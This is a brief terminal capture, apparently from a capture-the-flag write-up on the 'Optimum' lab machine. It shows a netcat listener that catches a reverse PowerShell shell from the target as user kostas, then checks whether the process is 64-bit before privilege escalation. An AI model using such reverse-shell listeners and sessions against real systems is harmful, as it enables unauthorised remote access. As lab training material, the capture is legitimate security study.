 ❯ sudo rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.189.113] 49185
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>[Environment]::Is64BitOperatingSystem
True
I can't migrate : (
PS C:\Users\kostas\Desktop> [Environment]::Is64BitProcess
False
PS C:\Users\kostas\Desktop>